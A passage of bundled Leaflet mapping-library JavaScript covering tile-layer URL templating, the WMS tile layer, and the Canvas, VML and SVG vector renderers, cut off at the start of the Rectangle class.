      tile.src = this.getTileUrl(coords);
      return tile;
    },
    // @section Extension methods
    // @uninheritable
    // Layers extending `TileLayer` might reimplement the following method.
    // @method getTileUrl(coords: Object): String
    // Called only internally, returns the URL for a tile given its coordinates.
    // Classes extending `TileLayer` can override this function to provide custom tile URL naming schemes.
    getTileUrl: function getTileUrl(coords) {
      var data = {
        r: Browser.retina ? '@2x' : '',
        s: this._getSubdomain(coords),
        x: coords.x,
        y: coords.y,
        z: this._getZoomForUrl()
      };

      if (this._map && !this._map.options.crs.infinite) {
        var invertedY = this._globalTileRange.max.y - coords.y;

        if (this.options.tms) {
          data['y'] = invertedY;
        }

        data['-y'] = invertedY;
      }

      return template(this._url, extend(data, this.options));
    },
    _tileOnLoad: function _tileOnLoad(done, tile) {
      // For https://github.com/Leaflet/Leaflet/issues/3332
      if (Browser.ielt9) {
        setTimeout(bind(done, this, null, tile), 0);
      } else {
        done(null, tile);
      }
    },
    _tileOnError: function _tileOnError(done, tile, e) {
      var errorUrl = this.options.errorTileUrl;

      if (errorUrl && tile.getAttribute('src') !== errorUrl) {
        tile.src = errorUrl;
      }

      done(e, tile);
    },
    _onTileRemove: function _onTileRemove(e) {
      e.tile.onload = null;
    },
    _getZoomForUrl: function _getZoomForUrl() {
      var zoom = this._tileZoom,
          maxZoom = this.options.maxZoom,
          zoomReverse = this.options.zoomReverse,
          zoomOffset = this.options.zoomOffset;

      if (zoomReverse) {
        zoom = maxZoom - zoom;
      }

      return zoom + zoomOffset;
    },
    _getSubdomain: function _getSubdomain(tilePoint) {
      var index = Math.abs(tilePoint.x + tilePoint.y) % this.options.subdomains.length;
      return this.options.subdomains[index];
    },
    // stops loading all tiles in the background layer
    _abortLoading: function _abortLoading() {
      var i, tile;

      for (i in this._tiles) {
        if (this._tiles[i].coords.z !== this._tileZoom) {
          tile = this._tiles[i].el;
          tile.onload = falseFn;
          tile.onerror = falseFn;

          if (!tile.complete) {
            tile.src = emptyImageUrl;
            var coords = this._tiles[i].coords;

            _remove(tile);

            delete this._tiles[i]; // @event tileabort: TileEvent
            // Fired when a tile was loading but is now not wanted.

            this.fire('tileabort', {
              tile: tile,
              coords: coords
            });
          }
        }
      }
    },
    _removeTile: function _removeTile(key) {
      var tile = this._tiles[key];

      if (!tile) {
        return;
      } // Cancels any pending http requests associated with the tile


      tile.el.setAttribute('src', emptyImageUrl);
      return GridLayer.prototype._removeTile.call(this, key);
    },
    _tileReady: function _tileReady(coords, err, tile) {
      if (!this._map || tile && tile.getAttribute('src') === emptyImageUrl) {
        return;
      }

      return GridLayer.prototype._tileReady.call(this, coords, err, tile);
    }
  }); // @factory L.tilelayer(urlTemplate: String, options?: TileLayer options)
  // Instantiates a tile layer object given a `URL template` and optionally an options object.

  function tileLayer(url, options) {
    return new TileLayer(url, options);
  }
  /*
   * @class TileLayer.WMS
   * @inherits TileLayer
   * @aka L.TileLayer.WMS
   * Used to display [WMS](https://en.wikipedia.org/wiki/Web_Map_Service) services as tile layers on the map. Extends `TileLayer`.
   *
   * @example
   *
   * ```js
   * var nexrad = L.tileLayer.wms("http://mesonet.agron.iastate.edu/cgi-bin/wms/nexrad/n0r.cgi", {
   * 	layers: 'nexrad-n0r-900913',
   * 	format: 'image/png',
   * 	transparent: true,
   * 	attribution: "Weather data © 2012 IEM Nexrad"
   * });
   * ```
   */


  var TileLayerWMS = TileLayer.extend({
    // @section
    // @aka TileLayer.WMS options
    // If any custom options not documented here are used, they will be sent to the
    // WMS server as extra parameters in each request URL. This can be useful for
    // [non-standard vendor WMS parameters](https://docs.geoserver.org/stable/en/user/services/wms/vendor.html).
    defaultWmsParams: {
      service: 'WMS',
      request: 'GetMap',
      // @option layers: String = ''
      // **(required)** Comma-separated list of WMS layers to show.
      layers: '',
      // @option styles: String = ''
      // Comma-separated list of WMS styles.
      styles: '',
      // @option format: String = 'image/jpeg'
      // WMS image format (use `'image/png'` for layers with transparency).
      format: 'image/jpeg',
      // @option transparent: Boolean = false
      // If `true`, the WMS service will return images with transparency.
      transparent: false,
      // @option version: String = '1.1.1'
      // Version of the WMS service to use
      version: '1.1.1'
    },
    options: {
      // @option crs: CRS = null
      // Coordinate Reference System to use for the WMS requests, defaults to
      // map CRS. Don't change this if you're not sure what it means.
      crs: null,
      // @option uppercase: Boolean = false
      // If `true`, WMS request parameter keys will be uppercase.
      uppercase: false
    },
    initialize: function initialize(url, options) {
      this._url = url;
      var wmsParams = extend({}, this.defaultWmsParams); // all keys that are not TileLayer options go to WMS params

      for (var i in options) {
        if (!(i in this.options)) {
          wmsParams[i] = options[i];
        }
      }

      options = setOptions(this, options);
      var realRetina = options.detectRetina && Browser.retina ? 2 : 1;
      var tileSize = this.getTileSize();
      wmsParams.width = tileSize.x * realRetina;
      wmsParams.height = tileSize.y * realRetina;
      this.wmsParams = wmsParams;
    },
    onAdd: function onAdd(map) {
      this._crs = this.options.crs || map.options.crs;
      this._wmsVersion = parseFloat(this.wmsParams.version);
      var projectionKey = this._wmsVersion >= 1.3 ? 'crs' : 'srs';
      this.wmsParams[projectionKey] = this._crs.code;
      TileLayer.prototype.onAdd.call(this, map);
    },
    getTileUrl: function getTileUrl(coords) {
      var tileBounds = this._tileCoordsToNwSe(coords),
          crs = this._crs,
          bounds = toBounds(crs.project(tileBounds[0]), crs.project(tileBounds[1])),
          min = bounds.min,
          max = bounds.max,
          bbox = (this._wmsVersion >= 1.3 && this._crs === EPSG4326 ? [min.y, min.x, max.y, max.x] : [min.x, min.y, max.x, max.y]).join(','),
          url = TileLayer.prototype.getTileUrl.call(this, coords);

      return url + getParamString(this.wmsParams, url, this.options.uppercase) + (this.options.uppercase ? '&BBOX=' : '&bbox=') + bbox;
    },
    // @method setParams(params: Object, noRedraw?: Boolean): this
    // Merges an object with the new parameters and re-requests tiles on the current screen (unless `noRedraw` was set to true).
    setParams: function setParams(params, noRedraw) {
      extend(this.wmsParams, params);

      if (!noRedraw) {
        this.redraw();
      }

      return this;
    }
  }); // @factory L.tileLayer.wms(baseUrl: String, options: TileLayer.WMS options)
  // Instantiates a WMS tile layer object given a base URL of the WMS service and a WMS parameters/options object.

  function tileLayerWMS(url, options) {
    return new TileLayerWMS(url, options);
  }

  TileLayer.WMS = TileLayerWMS;
  tileLayer.wms = tileLayerWMS;
  /*
   * @class Renderer
   * @inherits Layer
   * @aka L.Renderer
   *
   * Base class for vector renderer implementations (`SVG`, `Canvas`). Handles the
   * DOM container of the renderer, its bounds, and its zoom animation.
   *
   * A `Renderer` works as an implicit layer group for all `Path`s - the renderer
   * itself can be added or removed to the map. All paths use a renderer, which can
   * be implicit (the map will decide the type of renderer and use it automatically)
   * or explicit (using the [`renderer`](#path-renderer) option of the path).
   *
   * Do not use this class directly, use `SVG` and `Canvas` instead.
   *
   * @event update: Event
   * Fired when the renderer updates its bounds, center and zoom, for example when
   * its map has moved
   */

  var Renderer = Layer.extend({
    // @section
    // @aka Renderer options
    options: {
      // @option padding: Number = 0.1
      // How much to extend the clip area around the map view (relative to its size)
      // e.g. 0.1 would be 10% of map view in each direction
      padding: 0.1
    },
    initialize: function initialize(options) {
      setOptions(this, options);
      stamp(this);
      this._layers = this._layers || {};
    },
    onAdd: function onAdd() {
      if (!this._container) {
        this._initContainer(); // defined by renderer implementations
        // always keep transform-origin as 0 0


        addClass(this._container, 'leaflet-zoom-animated');
      }

      this.getPane().appendChild(this._container);

      this._update();

      this.on('update', this._updatePaths, this);
    },
    onRemove: function onRemove() {
      this.off('update', this._updatePaths, this);

      this._destroyContainer();
    },
    getEvents: function getEvents() {
      var events = {
        viewreset: this._reset,
        zoom: this._onZoom,
        moveend: this._update,
        zoomend: this._onZoomEnd
      };

      if (this._zoomAnimated) {
        events.zoomanim = this._onAnimZoom;
      }

      return events;
    },
    _onAnimZoom: function _onAnimZoom(ev) {
      this._updateTransform(ev.center, ev.zoom);
    },
    _onZoom: function _onZoom() {
      this._updateTransform(this._map.getCenter(), this._map.getZoom());
    },
    _updateTransform: function _updateTransform(center, zoom) {
      var scale = this._map.getZoomScale(zoom, this._zoom),
          viewHalf = this._map.getSize().multiplyBy(0.5 + this.options.padding),
          currentCenterPoint = this._map.project(this._center, zoom),
          topLeftOffset = viewHalf.multiplyBy(-scale).add(currentCenterPoint).subtract(this._map._getNewPixelOrigin(center, zoom));

      if (Browser.any3d) {
        setTransform(this._container, topLeftOffset, scale);
      } else {
        setPosition(this._container, topLeftOffset);
      }
    },
    _reset: function _reset() {
      this._update();

      this._updateTransform(this._center, this._zoom);

      for (var id in this._layers) {
        this._layers[id]._reset();
      }
    },
    _onZoomEnd: function _onZoomEnd() {
      for (var id in this._layers) {
        this._layers[id]._project();
      }
    },
    _updatePaths: function _updatePaths() {
      for (var id in this._layers) {
        this._layers[id]._update();
      }
    },
    _update: function _update() {
      // Update pixel bounds of renderer container (for positioning/sizing/clipping later)
      // Subclasses are responsible of firing the 'update' event.
      var p = this.options.padding,
          size = this._map.getSize(),
          min = this._map.containerPointToLayerPoint(size.multiplyBy(-p)).round();

      this._bounds = new Bounds(min, min.add(size.multiplyBy(1 + p * 2)).round());
      this._center = this._map.getCenter();
      this._zoom = this._map.getZoom();
    }
  });
  /*
   * @class Canvas
   * @inherits Renderer
   * @aka L.Canvas
   *
   * Allows vector layers to be displayed with [`<canvas>`](https://developer.mozilla.org/docs/Web/API/Canvas_API).
   * Inherits `Renderer`.
   *
   * Due to [technical limitations](https://caniuse.com/canvas), Canvas is not
   * available in all web browsers, notably IE8, and overlapping geometries might
   * not display properly in some edge cases.
   *
   * @example
   *
   * Use Canvas by default for all paths in the map:
   *
   * ```js
   * var map = L.map('map', {
   * 	renderer: L.canvas()
   * });
   * ```
   *
   * Use a Canvas renderer with extra padding for specific vector geometries:
   *
   * ```js
   * var map = L.map('map');
   * var myRenderer = L.canvas({ padding: 0.5 });
   * var line = L.polyline( coordinates, { renderer: myRenderer } );
   * var circle = L.circle( center, { renderer: myRenderer } );
   * ```
   */

  var Canvas = Renderer.extend({
    // @section
    // @aka Canvas options
    options: {
      // @option tolerance: Number = 0
      // How much to extend the click tolerance around a path/object on the map.
      tolerance: 0
    },
    getEvents: function getEvents() {
      var events = Renderer.prototype.getEvents.call(this);
      events.viewprereset = this._onViewPreReset;
      return events;
    },
    _onViewPreReset: function _onViewPreReset() {
      // Set a flag so that a viewprereset+moveend+viewreset only updates&redraws once
      this._postponeUpdatePaths = true;
    },
    onAdd: function onAdd() {
      Renderer.prototype.onAdd.call(this); // Redraw vectors since canvas is cleared upon removal,
      // in case of removing the renderer itself from the map.

      this._draw();
    },
    _initContainer: function _initContainer() {
      var container = this._container = document.createElement('canvas');
      on(container, 'mousemove', this._onMouseMove, this);
      on(container, 'click dblclick mousedown mouseup contextmenu', this._onClick, this);
      on(container, 'mouseout', this._handleMouseOut, this);
      container['_leaflet_disable_events'] = true;
      this._ctx = container.getContext('2d');
    },
    _destroyContainer: function _destroyContainer() {
      cancelAnimFrame(this._redrawRequest);
      delete this._ctx;

      _remove(this._container);

      off(this._container);
      delete this._container;
    },
    _updatePaths: function _updatePaths() {
      if (this._postponeUpdatePaths) {
        return;
      }

      var layer;
      this._redrawBounds = null;

      for (var id in this._layers) {
        layer = this._layers[id];

        layer._update();
      }

      this._redraw();
    },
    _update: function _update() {
      if (this._map._animatingZoom && this._bounds) {
        return;
      }

      Renderer.prototype._update.call(this);

      var b = this._bounds,
          container = this._container,
          size = b.getSize(),
          m = Browser.retina ? 2 : 1;
      setPosition(container, b.min); // set canvas size (also clearing it); use double size on retina

      container.width = m * size.x;
      container.height = m * size.y;
      container.style.width = size.x + 'px';
      container.style.height = size.y + 'px';

      if (Browser.retina) {
        this._ctx.scale(2, 2);
      } // translate so we use the same path coordinates after canvas element moves


      this._ctx.translate(-b.min.x, -b.min.y); // Tell paths to redraw themselves


      this.fire('update');
    },
    _reset: function _reset() {
      Renderer.prototype._reset.call(this);

      if (this._postponeUpdatePaths) {
        this._postponeUpdatePaths = false;

        this._updatePaths();
      }
    },
    _initPath: function _initPath(layer) {
      this._updateDashArray(layer);

      this._layers[stamp(layer)] = layer;
      var order = layer._order = {
        layer: layer,
        prev: this._drawLast,
        next: null
      };

      if (this._drawLast) {
        this._drawLast.next = order;
      }

      this._drawLast = order;
      this._drawFirst = this._drawFirst || this._drawLast;
    },
    _addPath: function _addPath(layer) {
      this._requestRedraw(layer);
    },
    _removePath: function _removePath(layer) {
      var order = layer._order;
      var next = order.next;
      var prev = order.prev;

      if (next) {
        next.prev = prev;
      } else {
        this._drawLast = prev;
      }

      if (prev) {
        prev.next = next;
      } else {
        this._drawFirst = next;
      }

      delete layer._order;
      delete this._layers[stamp(layer)];

      this._requestRedraw(layer);
    },
    _updatePath: function _updatePath(layer) {
      // Redraw the union of the layer's old pixel
      // bounds and the new pixel bounds.
      this._extendRedrawBounds(layer);

      layer._project();

      layer._update(); // The redraw will extend the redraw bounds
      // with the new pixel bounds.


      this._requestRedraw(layer);
    },
    _updateStyle: function _updateStyle(layer) {
      this._updateDashArray(layer);

      this._requestRedraw(layer);
    },
    _updateDashArray: function _updateDashArray(layer) {
      if (typeof layer.options.dashArray === 'string') {
        var parts = layer.options.dashArray.split(/[, ]+/),
            dashArray = [],
            dashValue,
            i;

        for (i = 0; i < parts.length; i++) {
          dashValue = Number(parts[i]); // Ignore dash array containing invalid lengths

          if (isNaN(dashValue)) {
            return;
          }

          dashArray.push(dashValue);
        }

        layer.options._dashArray = dashArray;
      } else {
        layer.options._dashArray = layer.options.dashArray;
      }
    },
    _requestRedraw: function _requestRedraw(layer) {
      if (!this._map) {
        return;
      }

      this._extendRedrawBounds(layer);

      this._redrawRequest = this._redrawRequest || requestAnimFrame(this._redraw, this);
    },
    _extendRedrawBounds: function _extendRedrawBounds(layer) {
      if (layer._pxBounds) {
        var padding = (layer.options.weight || 0) + 1;
        this._redrawBounds = this._redrawBounds || new Bounds();

        this._redrawBounds.extend(layer._pxBounds.min.subtract([padding, padding]));

        this._redrawBounds.extend(layer._pxBounds.max.add([padding, padding]));
      }
    },
    _redraw: function _redraw() {
      this._redrawRequest = null;

      if (this._redrawBounds) {
        this._redrawBounds.min._floor();

        this._redrawBounds.max._ceil();
      }

      this._clear(); // clear layers in redraw bounds


      this._draw(); // draw layers


      this._redrawBounds = null;
    },
    _clear: function _clear() {
      var bounds = this._redrawBounds;

      if (bounds) {
        var size = bounds.getSize();

        this._ctx.clearRect(bounds.min.x, bounds.min.y, size.x, size.y);
      } else {
        this._ctx.save();

        this._ctx.setTransform(1, 0, 0, 1, 0, 0);

        this._ctx.clearRect(0, 0, this._container.width, this._container.height);

        this._ctx.restore();
      }
    },
    _draw: function _draw() {
      var layer,
          bounds = this._redrawBounds;

      this._ctx.save();

      if (bounds) {
        var size = bounds.getSize();

        this._ctx.beginPath();

        this._ctx.rect(bounds.min.x, bounds.min.y, size.x, size.y);

        this._ctx.clip();
      }

      this._drawing = true;

      for (var order = this._drawFirst; order; order = order.next) {
        layer = order.layer;

        if (!bounds || layer._pxBounds && layer._pxBounds.intersects(bounds)) {
          layer._updatePath();
        }
      }

      this._drawing = false;

      this._ctx.restore(); // Restore state before clipping.

    },
    _updatePoly: function _updatePoly(layer, closed) {
      if (!this._drawing) {
        return;
      }

      var i,
          j,
          len2,
          p,
          parts = layer._parts,
          len = parts.length,
          ctx = this._ctx;

      if (!len) {
        return;
      }

      ctx.beginPath();

      for (i = 0; i < len; i++) {
        for (j = 0, len2 = parts[i].length; j < len2; j++) {
          p = parts[i][j];
          ctx[j ? 'lineTo' : 'moveTo'](p.x, p.y);
        }

        if (closed) {
          ctx.closePath();
        }
      }

      this._fillStroke(ctx, layer); // TODO optimization: 1 fill/stroke for all features with equal style instead of 1 for each feature

    },
    _updateCircle: function _updateCircle(layer) {
      if (!this._drawing || layer._empty()) {
        return;
      }

      var p = layer._point,
          ctx = this._ctx,
          r = Math.max(Math.round(layer._radius), 1),
          s = (Math.max(Math.round(layer._radiusY), 1) || r) / r;

      if (s !== 1) {
        ctx.save();
        ctx.scale(1, s);
      }

      ctx.beginPath();
      ctx.arc(p.x, p.y / s, r, 0, Math.PI * 2, false);

      if (s !== 1) {
        ctx.restore();
      }

      this._fillStroke(ctx, layer);
    },
    _fillStroke: function _fillStroke(ctx, layer) {
      var options = layer.options;

      if (options.fill) {
        ctx.globalAlpha = options.fillOpacity;
        ctx.fillStyle = options.fillColor || options.color;
        ctx.fill(options.fillRule || 'evenodd');
      }

      if (options.stroke && options.weight !== 0) {
        if (ctx.setLineDash) {
          ctx.setLineDash(layer.options && layer.options._dashArray || []);
        }

        ctx.globalAlpha = options.opacity;
        ctx.lineWidth = options.weight;
        ctx.strokeStyle = options.color;
        ctx.lineCap = options.lineCap;
        ctx.lineJoin = options.lineJoin;
        ctx.stroke();
      }
    },
    // Canvas obviously doesn't have mouse events for individual drawn objects,
    // so we emulate that by calculating what's under the mouse on mousemove/click manually
    _onClick: function _onClick(e) {
      var point = this._map.mouseEventToLayerPoint(e),
          layer,
          clickedLayer;

      for (var order = this._drawFirst; order; order = order.next) {
        layer = order.layer;

        if (layer.options.interactive && layer._containsPoint(point)) {
          if (!(e.type === 'click' || e.type === 'preclick') || !this._map._draggableMoved(layer)) {
            clickedLayer = layer;
          }
        }
      }

      this._fireEvent(clickedLayer ? [clickedLayer] : false, e);
    },
    _onMouseMove: function _onMouseMove(e) {
      if (!this._map || this._map.dragging.moving() || this._map._animatingZoom) {
        return;
      }

      var point = this._map.mouseEventToLayerPoint(e);

      this._handleMouseHover(e, point);
    },
    _handleMouseOut: function _handleMouseOut(e) {
      var layer = this._hoveredLayer;

      if (layer) {
        // if we're leaving the layer, fire mouseout
        removeClass(this._container, 'leaflet-interactive');

        this._fireEvent([layer], e, 'mouseout');

        this._hoveredLayer = null;
        this._mouseHoverThrottled = false;
      }
    },
    _handleMouseHover: function _handleMouseHover(e, point) {
      if (this._mouseHoverThrottled) {
        return;
      }

      var layer, candidateHoveredLayer;

      for (var order = this._drawFirst; order; order = order.next) {
        layer = order.layer;

        if (layer.options.interactive && layer._containsPoint(point)) {
          candidateHoveredLayer = layer;
        }
      }

      if (candidateHoveredLayer !== this._hoveredLayer) {
        this._handleMouseOut(e);

        if (candidateHoveredLayer) {
          addClass(this._container, 'leaflet-interactive'); // change cursor

          this._fireEvent([candidateHoveredLayer], e, 'mouseover');

          this._hoveredLayer = candidateHoveredLayer;
        }
      }

      this._fireEvent(this._hoveredLayer ? [this._hoveredLayer] : false, e);

      this._mouseHoverThrottled = true;
      setTimeout(bind(function () {
        this._mouseHoverThrottled = false;
      }, this), 32);
    },
    _fireEvent: function _fireEvent(layers, e, type) {
      this._map._fireDOMEvent(e, type || e.type, layers);
    },
    _bringToFront: function _bringToFront(layer) {
      var order = layer._order;

      if (!order) {
        return;
      }

      var next = order.next;
      var prev = order.prev;

      if (next) {
        next.prev = prev;
      } else {
        // Already last
        return;
      }

      if (prev) {
        prev.next = next;
      } else if (next) {
        // Update first entry unless this is the
        // single entry
        this._drawFirst = next;
      }

      order.prev = this._drawLast;
      this._drawLast.next = order;
      order.next = null;
      this._drawLast = order;

      this._requestRedraw(layer);
    },
    _bringToBack: function _bringToBack(layer) {
      var order = layer._order;

      if (!order) {
        return;
      }

      var next = order.next;
      var prev = order.prev;

      if (prev) {
        prev.next = next;
      } else {
        // Already first
        return;
      }

      if (next) {
        next.prev = prev;
      } else if (prev) {
        // Update last entry unless this is the
        // single entry
        this._drawLast = prev;
      }

      order.prev = null;
      order.next = this._drawFirst;
      this._drawFirst.prev = order;
      this._drawFirst = order;

      this._requestRedraw(layer);
    }
  }); // @factory L.canvas(options?: Renderer options)
  // Creates a Canvas renderer with the given options.

  function canvas(options) {
    return Browser.canvas ? new Canvas(options) : null;
  }
  /*
   * Thanks to Dmitry Baranovsky and his Raphael library for inspiration!
   */


  var vmlCreate = function () {
    try {
      document.namespaces.add('lvml', 'urn:schemas-microsoft-com:vml');
      return function (name) {
        return document.createElement('<lvml:' + name + ' class="lvml">');
      };
    } catch (e) {// Do not return fn from catch block so `e` can be garbage collected
      // See https://github.com/Leaflet/Leaflet/pull/7279
    }

    return function (name) {
      return document.createElement('<' + name + ' xmlns="urn:schemas-microsoft.com:vml" class="lvml">');
    };
  }();
  /*
   * @class SVG
   *
   *
   * VML was deprecated in 2012, which means VML functionality exists only for backwards compatibility
   * with old versions of Internet Explorer.
   */
  // mixin to redefine some SVG methods to handle VML syntax which is similar but with some differences


  var vmlMixin = {
    _initContainer: function _initContainer() {
      this._container = create$1('div', 'leaflet-vml-container');
    },
    _update: function _update() {
      if (this._map._animatingZoom) {
        return;
      }

      Renderer.prototype._update.call(this);

      this.fire('update');
    },
    _initPath: function _initPath(layer) {
      var container = layer._container = vmlCreate('shape');
      addClass(container, 'leaflet-vml-shape ' + (this.options.className || ''));
      container.coordsize = '1 1';
      layer._path = vmlCreate('path');
      container.appendChild(layer._path);

      this._updateStyle(layer);

      this._layers[stamp(layer)] = layer;
    },
    _addPath: function _addPath(layer) {
      var container = layer._container;

      this._container.appendChild(container);

      if (layer.options.interactive) {
        layer.addInteractiveTarget(container);
      }
    },
    _removePath: function _removePath(layer) {
      var container = layer._container;

      _remove(container);

      layer.removeInteractiveTarget(container);
      delete this._layers[stamp(layer)];
    },
    _updateStyle: function _updateStyle(layer) {
      var stroke = layer._stroke,
          fill = layer._fill,
          options = layer.options,
          container = layer._container;
      container.stroked = !!options.stroke;
      container.filled = !!options.fill;

      if (options.stroke) {
        if (!stroke) {
          stroke = layer._stroke = vmlCreate('stroke');
        }

        container.appendChild(stroke);
        stroke.weight = options.weight + 'px';
        stroke.color = options.color;
        stroke.opacity = options.opacity;

        if (options.dashArray) {
          stroke.dashStyle = isArray(options.dashArray) ? options.dashArray.join(' ') : options.dashArray.replace(/( *, *)/g, ' ');
        } else {
          stroke.dashStyle = '';
        }

        stroke.endcap = options.lineCap.replace('butt', 'flat');
        stroke.joinstyle = options.lineJoin;
      } else if (stroke) {
        container.removeChild(stroke);
        layer._stroke = null;
      }

      if (options.fill) {
        if (!fill) {
          fill = layer._fill = vmlCreate('fill');
        }

        container.appendChild(fill);
        fill.color = options.fillColor || options.color;
        fill.opacity = options.fillOpacity;
      } else if (fill) {
        container.removeChild(fill);
        layer._fill = null;
      }
    },
    _updateCircle: function _updateCircle(layer) {
      var p = layer._point.round(),
          r = Math.round(layer._radius),
          r2 = Math.round(layer._radiusY || r);

      this._setPath(layer, layer._empty() ? 'M0 0' : 'AL ' + p.x + ',' + p.y + ' ' + r + ',' + r2 + ' 0,' + 65535 * 360);
    },
    _setPath: function _setPath(layer, path) {
      layer._path.v = path;
    },
    _bringToFront: function _bringToFront(layer) {
      toFront(layer._container);
    },
    _bringToBack: function _bringToBack(layer) {
      toBack(layer._container);
    }
  };
  var create = Browser.vml ? vmlCreate : svgCreate;
  /*
   * @class SVG
   * @inherits Renderer
   * @aka L.SVG
   *
   * Allows vector layers to be displayed with [SVG](https://developer.mozilla.org/docs/Web/SVG).
   * Inherits `Renderer`.
   *
   * Due to [technical limitations](https://caniuse.com/svg), SVG is not
   * available in all web browsers, notably Android 2.x and 3.x.
   *
   * Although SVG is not available on IE7 and IE8, these browsers support
   * [VML](https://en.wikipedia.org/wiki/Vector_Markup_Language)
   * (a now deprecated technology), and the SVG renderer will fall back to VML in
   * this case.
   *
   * @example
   *
   * Use SVG by default for all paths in the map:
   *
   * ```js
   * var map = L.map('map', {
   * 	renderer: L.svg()
   * });
   * ```
   *
   * Use a SVG renderer with extra padding for specific vector geometries:
   *
   * ```js
   * var map = L.map('map');
   * var myRenderer = L.svg({ padding: 0.5 });
   * var line = L.polyline( coordinates, { renderer: myRenderer } );
   * var circle = L.circle( center, { renderer: myRenderer } );
   * ```
   */

  var SVG = Renderer.extend({
    _initContainer: function _initContainer() {
      this._container = create('svg'); // makes it possible to click through svg root; we'll reset it back in individual paths

      this._container.setAttribute('pointer-events', 'none');

      this._rootGroup = create('g');

      this._container.appendChild(this._rootGroup);
    },
    _destroyContainer: function _destroyContainer() {
      _remove(this._container);

      off(this._container);
      delete this._container;
      delete this._rootGroup;
      delete this._svgSize;
    },
    _update: function _update() {
      if (this._map._animatingZoom && this._bounds) {
        return;
      }

      Renderer.prototype._update.call(this);

      var b = this._bounds,
          size = b.getSize(),
          container = this._container; // set size of svg-container if changed

      if (!this._svgSize || !this._svgSize.equals(size)) {
        this._svgSize = size;
        container.setAttribute('width', size.x);
        container.setAttribute('height', size.y);
      } // movement: update container viewBox so that we don't have to change coordinates of individual layers


      setPosition(container, b.min);
      container.setAttribute('viewBox', [b.min.x, b.min.y, size.x, size.y].join(' '));
      this.fire('update');
    },
    // methods below are called by vector layers implementations
    _initPath: function _initPath(layer) {
      var path = layer._path = create('path'); // @namespace Path
      // @option className: String = null
      // Custom class name set on an element. Only for SVG renderer.

      if (layer.options.className) {
        addClass(path, layer.options.className);
      }

      if (layer.options.interactive) {
        addClass(path, 'leaflet-interactive');
      }

      this._updateStyle(layer);

      this._layers[stamp(layer)] = layer;
    },
    _addPath: function _addPath(layer) {
      if (!this._rootGroup) {
        this._initContainer();
      }

      this._rootGroup.appendChild(layer._path);

      layer.addInteractiveTarget(layer._path);
    },
    _removePath: function _removePath(layer) {
      _remove(layer._path);

      layer.removeInteractiveTarget(layer._path);
      delete this._layers[stamp(layer)];
    },
    _updatePath: function _updatePath(layer) {
      layer._project();

      layer._update();
    },
    _updateStyle: function _updateStyle(layer) {
      var path = layer._path,
          options = layer.options;

      if (!path) {
        return;
      }

      if (options.stroke) {
        path.setAttribute('stroke', options.color);
        path.setAttribute('stroke-opacity', options.opacity);
        path.setAttribute('stroke-width', options.weight);
        path.setAttribute('stroke-linecap', options.lineCap);
        path.setAttribute('stroke-linejoin', options.lineJoin);

        if (options.dashArray) {
          path.setAttribute('stroke-dasharray', options.dashArray);
        } else {
          path.removeAttribute('stroke-dasharray');
        }

        if (options.dashOffset) {
          path.setAttribute('stroke-dashoffset', options.dashOffset);
        } else {
          path.removeAttribute('stroke-dashoffset');
        }
      } else {
        path.setAttribute('stroke', 'none');
      }

      if (options.fill) {
        path.setAttribute('fill', options.fillColor || options.color);
        path.setAttribute('fill-opacity', options.fillOpacity);
        path.setAttribute('fill-rule', options.fillRule || 'evenodd');
      } else {
        path.setAttribute('fill', 'none');
      }
    },
    _updatePoly: function _updatePoly(layer, closed) {
      this._setPath(layer, pointsToPath(layer._parts, closed));
    },
    _updateCircle: function _updateCircle(layer) {
      var p = layer._point,
          r = Math.max(Math.round(layer._radius), 1),
          r2 = Math.max(Math.round(layer._radiusY), 1) || r,
          arc = 'a' + r + ',' + r2 + ' 0 1,0 '; // drawing a circle with two half-arcs

      var d = layer._empty() ? 'M0 0' : 'M' + (p.x - r) + ',' + p.y + arc + r * 2 + ',0 ' + arc + -r * 2 + ',0 ';

      this._setPath(layer, d);
    },
    _setPath: function _setPath(layer, path) {
      layer._path.setAttribute('d', path);
    },
    // SVG does not have the concept of zIndex so we resort to changing the DOM order of elements
    _bringToFront: function _bringToFront(layer) {
      toFront(layer._path);
    },
    _bringToBack: function _bringToBack(layer) {
      toBack(layer._path);
    }
  });

  if (Browser.vml) {
    SVG.include(vmlMixin);
  } // @namespace SVG
  // @factory L.svg(options?: Renderer options)
  // Creates a SVG renderer with the given options.


  function svg(options) {
    return Browser.svg || Browser.vml ? new SVG(options) : null;
  }

  Map.include({
    // @namespace Map; @method getRenderer(layer: Path): Renderer
    // Returns the instance of `Renderer` that should be used to render the given
    // `Path`. It will ensure that the `renderer` options of the map and paths
    // are respected, and that the renderers do exist on the map.
    getRenderer: function getRenderer(layer) {
      // @namespace Path; @option renderer: Renderer
      // Use this specific instance of `Renderer` for this path. Takes
      // precedence over the map's [default renderer](#map-renderer).
      var renderer = layer.options.renderer || this._getPaneRenderer(layer.options.pane) || this.options.renderer || this._renderer;

      if (!renderer) {
        renderer = this._renderer = this._createRenderer();
      }

      if (!this.hasLayer(renderer)) {
        this.addLayer(renderer);
      }

      return renderer;
    },
    _getPaneRenderer: function _getPaneRenderer(name) {
      if (name === 'overlayPane' || name === undefined) {
        return false;
      }

      var renderer = this._paneRenderers[name];

      if (renderer === undefined) {
        renderer = this._createRenderer({
          pane: name
        });
        this._paneRenderers[name] = renderer;
      }

      return renderer;
    },
    _createRenderer: function _createRenderer(options) {
      // @namespace Map; @option preferCanvas: Boolean = false
      // Whether `Path`s should be rendered on a `Canvas` renderer.
      // By default, all `Path`s are rendered in a `SVG` renderer.
      return this.options.preferCanvas && canvas(options) || svg(options);
    }
  });
  /*
   * L.Rectangle extends Polygon and creates a rectangle when passed a LatLngBounds object.
   */

  /*
   * @class Rectangle
   * @aka L.Rectangle
   * @inherits Polygon
   *
   * A class for drawing rectangle overlays on a map. Extends `Polygon`.
   *
   * @example
   *
   * ```js
   * // define rectangle geographical bounds
   * var bounds = [[54.559322, -5.767822], [56.1210604, -3.021240]];
   *
   * // create an orange rectangle
   * L.rectangle(bounds, {color: "#ff7800", weight: 1}).addTo(map);
   *
   * // zoom the map to the rectangle bounds
   * map.fitBounds(bounds);
   * ```
   *
   */

  var Rectangle = Polygon.extend({
    initialize: function initialize(latLngBounds, options) {
      Polygon.prototype.initialize.call(this, this._boundsToLatLngs(latLngBounds), options);
    },
    // @method setBounds(latLngBounds: LatLngBounds): this
    // Redraws the rectangle with the passed bounds.
    setBounds: function setBounds(latLngBounds) {
      return this.setLatLngs(this._boundsToLatLngs(latLngBounds));
    },
    _boundsToLatLngs: function _boundsToLatLngs(latLngBounds) {
      latLngBounds = toLatLngBounds(latLngBounds);
